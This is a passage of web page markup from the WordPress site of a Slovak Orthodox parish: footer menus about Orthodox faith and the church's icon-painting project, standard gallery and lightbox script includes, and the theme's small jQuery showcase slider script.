									</section><!-- .recent-posts -->

				<div class="widget-area" role="complementary">
					
						
									</div><!-- .widget-area -->

			</div><!-- #content -->
		</div><!-- #primary -->


	</div><!-- #main -->

	<footer id="colophon" role="contentinfo">

			
<div id="supplementary" class="three">
		<div id="first" class="widget-area" role="complementary">
		<aside id="wps_gfwidget-7" class="widget widget_wps_gfwidget"><div class="wps-gfwidget-output" style="font-size:14px;line-height:auto;color:#333333;background:url('http://www.pcohumenne-orthodox.sk/wp-content/plugins/easy-customizable-text-widget/assets/images/triangular.png') center top no-repeat;background-size:cover;border-radius:0px;padding:15px 15px 15px 15px ;text-align:center;"><div class="wps-gfwidget-overlay" style="background-color:rgba(246,246,246,0.1);"></div><div class="wps-gfwidget-content">Pravoslávna Cirkev</div></div><div class="wps-gfwidget-footer"><div class="wps-gfwidget-footer-left"></div><div class="wps-gfwidget-footer-right"></div></div></aside><aside id="nav_menu-14" class="widget widget_nav_menu"><div class="menu-menu-4-container"><ul id="menu-menu-4" class="menu"><li id="menu-item-375" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-375"><a href="http://www.pcohumenne-orthodox.sk/pravoslavne-vyznanie-viery/">Pravoslávne vyznanie viery</a></li>
<li id="menu-item-370" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-370"><a href="http://www.pcohumenne-orthodox.sk/vseobecne-o-pravoslavnej-cirkvi/">Všeobecne o pravoslávnej Cirkvi</a></li>
<li id="menu-item-9889" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9889"><a href="http://www.pcohumenne-orthodox.sk/f-01-01/">Súčasní prvohierarchovia pravoslávnych patriarchátov a miestnych pravoslávnych cirkvi vo svete</a></li>
<li id="menu-item-9968" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-9968"><a href="http://www.pcohumenne-orthodox.sk/f-01-02-2/">Pravoslávna cirkev v Českých krajinách a na Slovensku – postavenie a štruktúra</a></li>
</ul></div></aside>	</div><!-- #first .widget-area -->
	
		<div id="second" class="widget-area" role="complementary">
		<aside id="image_text_widget-28" class="widget widget_image_text_widget"><div class="widget-content"><img class="image-text-widget-image" src="http://www.pcohumenne-orthodox.sk/wp-content/uploads/2016/10/Patdesiatnica.jpg" width="166" height="231" title="patdesiatnica" alt="" style="margin-left: auto; margin-right: auto; display: block;" /><div class="image-text-widget-text" style="text-align: center; display: block;"></div></div></aside>	</div><!-- #second .widget-area -->
	
		<div id="third" class="widget-area" role="complementary">
		<aside id="wps_gfwidget-6" class="widget widget_wps_gfwidget"><div class="wps-gfwidget-output" style="font-size:14px;line-height:auto;color:#333333;background:url('http://www.pcohumenne-orthodox.sk/wp-content/plugins/easy-customizable-text-widget/assets/images/triangular.png') center top no-repeat;background-size:cover;border-radius:0px;padding:15px 15px 15px 15px ;text-align:center;"><div class="wps-gfwidget-overlay" style="background-color:rgba(246,246,246,0.1);"></div><div class="wps-gfwidget-content">Rozpis ikon v našom chráme</div></div><div class="wps-gfwidget-footer"><div class="wps-gfwidget-footer-left"></div><div class="wps-gfwidget-footer-right"></div></div></aside><aside id="nav_menu-3" class="widget widget_nav_menu"><div class="menu-menu-3-container"><ul id="menu-menu-3" class="menu"><li id="menu-item-251" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-251"><a href="http://www.pcohumenne-orthodox.sk/informacie-tykajuce-sa-rozpisu-ikon-v-nasom-chrame/">Správa týkajúca sa rozpisu ikon</a></li>
<li id="menu-item-249" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-249"><a href="http://www.pcohumenne-orthodox.sk/kratko-o-vyzname-ikon-v-nasom-zivote/">Aký význam majú ikony pre náš život?</a></li>
<li id="menu-item-250" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-250"><a href="http://www.pcohumenne-orthodox.sk/ako-mozete-prispiet-na-rozpis-ikon/">Ako môžete podporiť tento rozpis ikon?</a></li>
<li id="menu-item-730" class="menu-item menu-item-type-post_type menu-item-object-page menu-item-730"><a href="http://www.pcohumenne-orthodox.sk/fotogaleria-uz-rozpisanych-ikon-v-nasom-chrame/">Fotogaléria už rozpísaných ikon</a></li>
</ul></div></aside>	</div><!-- #third .widget-area -->
	</div><!-- #supplementary -->

			<div id="site-generator">
												<a href="https://sk.wordpress.org/" class="imprint" title="Sémantická osobná publikačná platforma">
					Hrdo poháňa WordPress				</a>
			</div>
	</footer><!-- #colophon -->
</div><!-- #page -->

<script type='text/javascript' src='http://www.pcohumenne-orthodox.sk/wp-includes/js/comment-reply.min.js?ver=5.5.17' id='comment-reply-js'></script>
<script type='text/javascript' id='ngg_common-js-extra'>
/* <![CDATA[ */

var galleries = {};
galleries.gallery_f7b717395a6599c41868488b9c2ae7d9 = {"id":null,"ids":null,"source":"galleries","src":"","container_ids":["326"],"album_ids":[],"tag_ids":[],"display_type":"photocrati-nextgen_basic_thumbnails","display":"","exclusions":[],"order_by":"alttext","order_direction":"ASC","image_ids":[],"entity_ids":[],"tagcloud":false,"returns":"included","slug":null,"sortorder":[],"display_settings":{"override_thumbnail_settings":"0","thumbnail_width":"240","thumbnail_height":"160","thumbnail_crop":"1","images_per_page":"500","number_of_columns":"0","ajax_pagination":"0","show_all_in_lightbox":"0","use_imagebrowser_effect":"0","show_slideshow_link":"0","slideshow_link_text":"[Show slideshow]","template":"default","use_lightbox_effect":true,"display_no_images_error":1,"disable_pagination":0,"thumbnail_quality":"100","thumbnail_watermark":0,"ngg_triggers_display":"never","_errors":[],"display_view":"default"},"excluded_container_ids":[],"maximum_entity_count":500,"__defaults_set":true,"_errors":[],"ID":"f7b717395a6599c41868488b9c2ae7d9"};
galleries.gallery_f7b717395a6599c41868488b9c2ae7d9.wordpress_page_root = "http:\/\/www.pcohumenne-orthodox.sk\/f2019-33\/";
var nextgen_lightbox_settings = {"static_path":"http:\/\/www.pcohumenne-orthodox.sk\/wp-content\/plugins\/nextgen-gallery\/products\/photocrati_nextgen\/modules\/lightbox\/static\/{placeholder}","context":"nextgen_images"};
/* ]]> */
</script>
<script type='text/javascript' src='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/nextgen_gallery_display/static/common.js?ver=3.12' id='ngg_common-js'></script>
<script type='text/javascript' id='ngg_common-js-after'>
            var nggLastTimeoutVal = 1000;

			var nggRetryFailedImage = function(img) {
				setTimeout(function(){
					img.src = img.src;
				}, nggLastTimeoutVal);
			
				nggLastTimeoutVal += 500;
			}
        
</script>
<script type='text/javascript' src='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/lightbox_context.js?ver=3.12' id='ngg_lightbox_context-js'></script>
<script type='text/javascript' src='https://cdnjs.cloudflare.com/ajax/libs/jquery-browser/0.1.0/jquery.browser.min.js?ver=3.12' id='fancybox-0-js'></script>
<script type='text/javascript' src='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.easing-1.3.pack.js?ver=3.12' id='fancybox-1-js'></script>
<script type='text/javascript' src='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/jquery.fancybox-1.3.4.pack.js?ver=3.12' id='fancybox-2-js'></script>
<script type='text/javascript' src='http://www.pcohumenne-orthodox.sk/wp-content/plugins/nextgen-gallery/products/photocrati_nextgen/modules/lightbox/static/fancybox/nextgen_fancybox_init.js?ver=3.12' id='fancybox-3-js'></script>
<script type='text/javascript' src='http://www.pcohumenne-orthodox.sk/wp-includes/js/wp-embed.min.js?ver=5.5.17' id='wp-embed-js'></script>

</body>
</html>


--- FILE ---
content_type: application/javascript
request_url: http://www.pcohumenne-orthodox.sk/wp-content/themes/twentyeleven/js/showcase.js?ver=20110429
body_size: 489
content:
(function($) {
	$(document).ready( function() {
	    $('.feature-slider a').click(function(e) {
	        $('.featured-posts section.featured-post').css({
	            opacity: 0,
	            visibility: 'hidden'
	        });
	        $(this.hash).css({
	            opacity: 1,
	            visibility: 'visible'
	        });
	        $('.feature-slider a').removeClass('active');
	        $(this).addClass('active');
	        e.preventDefault();
	    });
	});
})(jQuery);